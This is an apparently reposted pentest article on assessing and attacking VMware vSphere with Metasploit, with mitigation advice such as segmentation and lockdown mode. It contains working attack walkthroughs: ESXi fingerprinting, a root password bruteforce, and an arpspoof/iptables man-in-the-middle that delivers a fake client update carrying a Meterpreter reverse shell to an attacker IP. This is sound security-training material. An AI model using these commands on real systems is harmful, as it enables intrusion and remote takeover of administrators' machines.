vMware vSphere - Security and Metasploit Exploitation Framework

VMware vSphere is another layer in your overall environment to attack. In this article you will learn some of the threats, how to mitigate them and how to attack that virtual layer.
For a number of years now I have had the privilege of traveling the globe while working with some amazing individuals to provide security assessments and training. In recent years, this work has evolved from performing standard security assessments, forensics and pentesting to focusing on security within the virtual environment. I was introduced to the VMware Hypervisor and it various products by Tim Pierson, a cloud security expert out of Dallas, TX. Working with virtualization has proven to be very enjoyable; however there is always a downside. Many owners, managers and administrators often ignore the need to assess the security of their VMware vSphere environments. Since virtualization is normally implemented in the internal network, the level of risk has been considered low and the security around the Hypervisor and vCenter have been terribly overlooked! Working with VMTraining to develop courseware to help us understand the risks that are inherent within this environment has been a real privilege and I have enjoyed being on the cutting edge of a technology that has taken over the world!
We are making certain assumptions while writing this article. For example, we will not go into what VMware vSphere, Hypervisor or vCenter is or does and we expect that you will have a general working knowledge of the VMware environment in order to understand the topics we will be explaining and demonstrating within this article.
We are going to start this article by discussing a few of the reasons why virtual architecture should be viewed as yet another layer within an environment that contributes to the environment’s overall attack surface. First of all, the virtualization software is the underlying bedrock of the virtualized environment. All virtual servers are dependent upon it and when access is gained to management interfaces, the entire infrastructure can be owned. We all understand that virtualization can be deployed in many different ways ranging from a simple design to more robust and complex architectures. Regardless of the complexity of the deployment, they all have threats that must be assessed. I have seen best of breed deployments where most every threat has been covered and I have also seen deployments exposed to the web which are easy to access by anyone. Take, for example, the use of Shodan at http://www.shodanhq.com.
If you are not familiar with this website, you should spend some time gaining an understanding of the capabilities behind this impressive system. A simple explanation is that it is a server search engine. In Figure 1, you will see a simple search for VMware ESX.

Figure 1. Shodan Search

Figure 2. Shodan Search Results
This is a list of hosts that are directly connected to the Internet and Shodan has found them. Wow, that is scary! This is no security, would you agree? While some of these systems may be development servers, this level of exposure is not a good idea! When we use a browser to navigate to one of the IP Addresses found with Shodan, we see the following in Figure 3.
Figure 3. ESXi 5 Host Found with Shodan Search
Look Familiar? I think they are asking us to exploit their weak security posture! Ok, that is illegal so please do nothing more than look!

Figure 4. Threat Impact on ESXi 4.x
There are hundreds of threats related to the overall VMware environment ranging from attacks on the hypervisor, vCenter, Update Manager, Data Recovery and many others. I would like you to notice the results of the attacks directly against an ESXi 4.x host in Figure 4. When looking at the statistics from Secunia, we can see that the top 2 results are System access and DoS! System access on an ESXi host that will allow an attacker to access everything on the box! What about vCenter? See Figures 5 and 6.

Figure 5. Threat Impact on vCenter Server 4.x

Figure 6. Threat Impact on vCenter 5.x
As you can see, the devastation of attacks against vCenter is significant. Keep in mind that the worst credit card heist in known history, the Gonzalez indictment, occurred from 2006-2008 in a virtualized environment! The attack was performed against systems that were running on ESX. In the end, the attackers placed a rootkit on the ESX host that captured credit card information traveling through the host memory and CPU. In other words, they captured the traffic for many of the SQL servers at one time which resulted in 140 to 180 million cards stolen! This incident alone should alert us to the need for hardening our virtual environments.
Common Mistakes When Deploying Virtualized Environments
What are some of the most common mistakes made when deploying VMware vSphere? The most frequent and critical error is a lack of network segmentation to separate the management servers from the rest of the common network. Figure 7 is a screenshot of a classroom network used to demonstrate the commonly used methods for deploying a virtual network. Take note: there is no use of VLAN’s. In this environment, a virtual machine will have access to all of the other systems on the network. This is not how things should be done!
Even when we have a segmented management network with the use of VLAN’s and vShield zones, there is still a common mistake! How is the vCenter Administrator accessing the management network? This is the common breakdown in the environment. It has amazed me how many companies ignore common security practices within the virtual deployment. They harden the network and windows servers but ignore the virtual. How many companies are logging onto the Hypervisor with root and a common password known by every user? WHAT, are you kidding me? Unfortunately, this is more common than not, even though it flies in the face of every compliance policy ever written!

Figure 7. Common vSphere Network
Exploiting the vSphere Environment
The rest of this article will look at how to exploit the vSphere environment using Metasploit as the framework. The July 2012 Pentest Magazine had an article titled “Working with Exploitation Frameworks Metasploit” in which it was mentioned that many pentesters do not take full advantage of the additional functionality of Metasploit. We will be using auxiliary modules that were created and then added to the Metasploit framework along with existing built in modules.
Some of the best modules in the industry used to directly attack a vSphere environment were created by Claudio Criscione and his team! Claudio’s research and development has been amazing, providing us with simple to use exploits that help us to maximize our exploitation success. One of the auxiliary modules allows us to download virtual machines directly from an ESX 3.5 host with no credentials. My personal favorite is the exploit that allows you to steal the SOAP ID of an existing vCenter 4.x administrator and then ride the admin’s session! No need for anything but access to vCenter!!
We will be using the auxiliary modules developed by Claudio and his team called VASTO (Virtualization ASessment TOolkit). You can download it at http://vasto.nibblesec.org/. Once you have downloaded the auxiliary modules, you can copy the vasto folder to the auxiliary directory. Figure 8 shows the path in Backtrack4.
![]()
Figure 8. Metasploit Directory
It is time to take a look at using the Metasploit Framework auxiliary modules to scan and exploit the vSphere environment.
All of the following demonstrations were provided by a colleague of mine, Vincent Hautot. Vincent is a highly skilled Pentester and trainer with Sysdream (http://www.sysdream.com/) of Paris, France. Sysdream is the go-to organization for anything security in France! They are the founders of hackerzvoice (http://www.hackerzvoice.net/) and hacker’s night (http://www.nuitduhack.com/en) which is an amazing conference that has continued to grow each year! Thank you Vincent for your contribution to the article.
The first two demonstrations from Vincent use modules provided in the Metasploit Framework 4.2. Make sure to update your framework with svn up in order to verify that you have the correct
modules.
Once Metasploit has all of the auxiliary modules in place, we can start to make use of them! The first of our demonstrations makes use of the vmware fingerprint module. Once you have launched Metasploit in the console interface, run the following command:
msf > use auxiliary/scanner/vmware/esx_fingerprint
We can see details about the module in Listing 1.
Listing 1. VMware fingerprint scanner
msf auxiliary(esx_fingerprint) > info
Name: VMWare ESX/ESXi Fingerprint Scanner
Module: auxiliary/scanner/vmware/esx_fingerprint
Version: $Revision$
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
TheLightCosine <thelightcosine@metasploit.com>
Basic options:
Name Current Setting Required Description
—- ————— ——– ———–
Proxies no Use a proxy chain
RHOSTS yes The target address range or CIDR identifier
RPORT 443 yes The target port
THREADS 1 yes The number of concurrent threads
URI /sdk no The uri path to test against
VHOST no HTTP server virtual host
Description
This module accesses the web API interfaces for VMware ESX/ESXi servers and attempts to identify version information for that server.
What is the purpose? This module is designed to help us find actual hosts on the network and identify the exact version and build. You can enter a range of IP Addresses or a single address. In our example, we are looking to fingerprint a specific host which we have already scanned using NMAP.
Just like other modules, we need to set the remote host for the system we are fingerprinting. When looking at the details above you will see there are three requirements: RHOSTS, RPORT and THREADS. Two of the three are already set with standard settings that will work in our environment. Now, we simply set the RHOSTS and run the module:
msf auxiliary(esx_fingerprint) > set RHOSTS 192.168.3.212
RHOSTS => 192.168.3.212
msf auxiliary(esx_fingerprint) > exploit
The results below have identified the host correctly and now we know exactly what we are attacking!
[+] [2012.08.14-10:16:47] Identified VMware ESXi 5.0.0 build-623860
[*] [2012.08.14-10:16:47] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(esx_fingerprint) >
This module utilizes TCP port 443 and if you read the source of this module located at: $METASPLOIT_HOME/modules/auxiliary/scanner/vmware/esx_fingerprint.rb you can find the association of the sdk path to the https connection. The public method is available with the wsdl file which is shown in Figure 9.

Figure 9. Lockdown Mode
Now that we have identified the host and version, we can look at possible means of exploitation. There are many options; however we are going to stick with the tried and true method of using Metasploit to Bruteforce the ESXi login!
Metasploit has provided a module to bruteforce the local account. This module will use a dictionary attack and you will need a dictionary file. The file can be your own or you can use the built-in file from Metasploit found at $METASPLOIT_HOME/data/wordlist/. Let’s get this show on the road: Listing 2.
Listing 2. Metasploit bruteforce attackt
msf auxiliary(esx_fingerprint) > use auxiliary/scanner/vmware/vmauthd_login
msf auxiliary(vmauthd_login) > info
Name: VMWare Authentication Daemon Login Scanner
Module: auxiliary/scanner/vmware/vmauthd_login
Version: $Revision$
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
TheLightCosine <thelightcosine@metasploit.com>
Basic options:
Name Current Setting Required Description
—- ————— ——– ———–
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target address range or CIDR identifier
RPORT 902 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS true no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
Description
This module will test vmauthd logins on a range of machines and report successful logins.
References
http://cve.mitre.org/cgi-bin/cvename.cgi?name=1999-0502.
There are six settings required to setup the bruteforce attack, and a few others that we may need to change. Vincent has started at the top and verified all of the settings. The first change needed is the use of blank passwords:
msf auxiliary(vmauthd_login) > set BLANK_PASSWORDS false
BLANK_PASSWORDS => false
So why not check for blank passwords? Looking at the version from the fingerprint module, we see this is version 5 of ESXi. In version 5, you are required to enter a password during the install process so the chance that you will run into a blank password is very low. If this had been ESXi 4.1 where no password is required during the install process, we would need to check for blank passwords. The bruteforce speed is the next required option and the default setting is the fastest possible at 5. This setting is fine for our demonstration but it may need to be adjusted in some environments. As expected, we need to set the RHOSTS:
msf auxiliary(vmauthd_login) > set RHOSTS 192.168.2.212
RHOSTS => 192.168.2.212
All that is left for us is to identify the username that we will be attacking. We will let Metasploit use its own password list:
msf auxiliary(vmauthd_login) > set USERNAME root
USERNAME => root
Now let’s run this baby and see what we can find! (Listing 3).
Listing 3. Bruteforce results
msf auxiliary(vmauthd_login) > exploit
[*] [2012.08.14-10:31:39] 192.168.3.212:902 Banner: 220 VMware Authentication Daemon Version 1.10: SSL Required, ServerDaemonProtocol:SOAP, MKSDisplayProtocol:VNC , VMXARGS supported
[*] [2012.08.14-10:31:39] 192.168.3.212:902 Switching to SSL connection…
[-] [2012.08.14-10:31:42] 192.168.3.212:902 vmauthd login FAILED – root:root
[-] [2012.08.14-10:31:43] 192.168.3.212:902 vmauthd login FAILED – root:123456
[-] [2012.08.14-10:31:45] 192.168.3.212:902 vmauthd login FAILED – root:12345
[-] [2012.08.14-10:31:48] 192.168.3.212:902 vmauthd login FAILED – root:123456789
[+] [2012.08.14-10:31:48] 192.168.3.212:902 vmauthd login SUCCESS – root:password
We have found valid username and password. We should apply a correct password policy.
Just as you may expect, Metasploit makes this too easy for us! This is what it is all about, making our job easier. We simply want to test the environment. Remember, a properly configured system would not allow this attack to occur. For one, it should be segmented although even if Vincent was part of the management network he would not be able to perform this attack if the Lockdown mode was enabled on each host!
You may be asking “What about this lockdown mode?” Once your host is joined to vCenter you can enable lockdown mode which prevents new login sessions from occurring on the host. Thus, we could not even attempt this attack because no new session is allowed. You can enable lockdown mode on the configuration tab of the host in vCenter. The exact location is Configuration>Security Profile>Lockdown Mode>Edit.
If you are concerned about having issues due to vCenter losing connection to the host, there is no need. You can enable/disable Lockdown Mode from the DCUI as well as within vCenter (Figure 10). Cool – now we own your box since lockdown mode is turned off! We will move on and look at one of the many modules provided to you in VASTO.

Figure 10. DCUI Lockdown Mode
Vincent has chosen to attack the vSphere administrator directly by using a MiTM attack that circumvents the standard communication with the vSphere Client. In this demonstration we will be using the VASTO auxiliary module called viluker. The reason this attack will work is due to the communication process from the vSphere client to the vCenter or Host. The vSphere Client will ask for the host or vCenter “What is the latest version of the vSphere Client?” If a newer version of the client software is available, the client will be told where to download it and can update on the fly.
Here are the IP addresses for the attack demonstrated below:
Attacker IP: 192.168.130.151
Victim IP: 192.168.130.95
ESXi IP: 192.168.130.13
Because this is a MiTM attack we must intercept the traffic between the victim and the ESXi host. We will use arpspoof:
[root@fedora metasploit]# arpspoof -i p4p1 -t 192.168.130.95 192.168.130.13
We also have to redirect the network connection to the attacker process with the following iptables command:
[root@fedora metasploit]# iptables -t nat -A
PREROUTING -d 192.168.130.13 -p tcp –dport
443 -j DNAT –to-destination 192.168.130.151:443
Now that we are intercepting and routing the traffic properly, we can run the vilurker exploit (Listing 4).
Listing 4: Metasploit VILurker attack
msf auxiliary(vmware_vilurker) > info
Name: vasto: VIlurker VIclient attack
Module: auxiliary/virt/vmware_vilurker
Version: 0.9
License: GNU Public License v2.0
Rank: Normal
Provided by:
Claudio Criscione
Basic options:
Name Current Setting Required Description
—- ————— ——– ———–
LHOST no The local IP address to listen to.
LPORT no The local port.
PAYLOAD windows/meterpreter/bind_tcp yes The payload to run against the client.
RHOST 192.168.130.95 no The remote host.
RPORT no The remote port.
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 443 yes The local port to listen on.
SSL true yes Use SSL
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
Description
This module performs the VIlurker attack against a Virtual Infrastructure or VSphere client. The VI client will be tricked into downloading a fake update which will be run under the user’s credentials.
Did you notice the payload? Yes, we are utilizing the famous Meterpreter to take advantage of the Windows OS. There are a few settings we need to establish before launching the exploit (Listing 5).
Listing 5. VILurker settings
msf auxiliary(vmware_vilurker) > set LHOST 192.168.130.151
LHOST => 192.168.130.151
msf auxiliary(vmware_vilurker) > set LPORT 4444
msf auxiliary(vmware_vilurker) > set LPORT 6567
LPORT => 6567
msf auxiliary(vmware_vilurker) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
We chose to use reverse TCP rather than the bind method. With the reverse TCP method, we are telling the victim to connect to the attacker rather than just leaving a port open for the attacker to connect to the victim (Listing 6).
Listing 6. VILurker is now waiting
msf auxiliary(vmware_vilurker) > set RPORT 6565
RPORT => 6565
msf auxiliary(vmware_vilurker) > exploit
[*] Auxiliary module execution completed
[*] [2012.08.14-15:49:58] Server started.
msfauxiliary(vmware_vilurker) >
Now that all of the settings are established and we have the exploit running, we sit and wait for the administrator to connect! That is easy!
Below you will see that a connection has been established and the vSphere client is asking for the clients.xml file. The auxiliary module providing this on our behalf! (Listing 7).
Listing 7. VILurker introduces compromised update
[*] [2012.08.14-15:50:09] VIlurker – 192.168.130.95 is asking for clients.xml. Triggering VIlurker
[*] [2012.08.14-15:50:09] answering HTTP/1.1 200 Ok
Host: 192.168.130.151
Content-Type: text/xml
Content-Length: 266
Connection: Close
<ConfigRoot>
<clientConnection id=”0000”>
<authdPort>902</authdPort>
<version>10</version>
<patchVersion>10.0.0</patchVersion>
<apiVersion>10.0.0</apiVersion>
<downloadUrl>https://*/client/VMware-viclient.exe</downloadUrl>
</clientConnection>
</ConfigRoot>
Next, the victim will say “yes” to updating the vSphere client and the attacker will see the following: Listing 8.
Listing 8. vSphere Client Update being sent
[*] [2012.08.14-15:50:11] VIlurker – Bingo 192.168.130.95 is asking for the update. Creating the exploit
[*] [2012.08.14-15:50:11] VIlurker – Creating payload…
[*] [2012.08.14-15:50:11] Executing /opt/metasploit/msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.130.151 LPORT=6567 X > /root/.msf4/modules/auxiliary/vasto/data/lurker.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 290
Options: {“LHOST”=>”192.168.130.151”, “LPORT”=>”6567”}
[*] [2012.08.14-15:50:19] 192.168.130.95 uploading exploit
[*] [2012.08.14-15:50:19] VIlurker – Saving session information on the DB
At this time, the attacker will need to configure the handler to accept the connection from the victim: Listing 9.
Listing 9. Meterpreter Handler
msf auxiliary(vmware_vilurker) > use exploit/multi/handler
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LPORT 6567
LPORT => 6567
msf exploit(handler) > set LHOST 192.168.130.151
LHOST => 192.168.130.151
msf exploit(handler) > exploit
At this point in the exploit, the attacker has successfully established a MiTM attack and convinced the vSphere Administrator that there is an update for the vSphere Client. After saying yes to an update, the package is sent and now the victim must choose to install the update. Updates are always great and needed by all administrators! Figure 11 is what the victim will see at this stage.
Figure 11. Victim chooses to install the update
The victim will install the update which is actually the Meterpreter module. Once the update is finished, the administrator will continue with his work, connect to the vCenter, and probably not notice anything out of the ordinary. As the attacker, we will see the following:
[*] [2012.08.14-15:51:59] Sending stage (752128 bytes) to 192.168.130.95
[*] Meterpreter session 1 opened (192.168.130.151:
6567 -> 192.168.130.95:2980) at 2012-08-14 15:52:01 +0200
We can now run any command we like because we own the box: Listing 10.
Listing 10. Meterpreter running, game over
meterpreter > ifconfig
Interface 65539
============
Name : Carte AMD PCNET Family Ethernet PCI #2 – Miniport d’ordonnancement de paquets
Hardware MAC : 08:00:27:9f:93:20
MTU : 1500
IPv4 Address : 192.168.130.95
IPv4 Netmask : 255.255.255.0
This, of course, is just one example out of many when testing the security posture of the virtual environment. When looking at methods to prevent this type of attack you would normally consider how administrators connect to the virtual infrastructure, what path is being used and what other devices are on the same network. If you cannot provide the level of segmentation required to secure the internal network, as administrators you must at least be mindful of any updates you have applied to vCenter or the host. Any updates from VMware will provide documentation regarding what is updated and the vSphere client would be listed. If there has not been any update to the vSphere client, you should never receive the upgrade notice.
This article provides just enough information to get you started. Take the time to look over the other exploits developed to attack vSphere. If you develop some on your own, please share them with the rest of the world so we can all create a more secure future! We have only demonstrated some of the attacks available when using Metasploit, however there are many other tools available to us when working in this environment. NMAP has a complete set of testing requirements to identify vCenter or ESXi and ESX. We also make use of Cain and Abel and many other scanning tools on the market for verification purposes. One thing we all need to remember is chained exploits! In today’s environments, the one and done hacks no longer work and we need to chain together multiple hacks to get what we are after. Hacking the virtual environment is no different.
No comments:
Post a Comment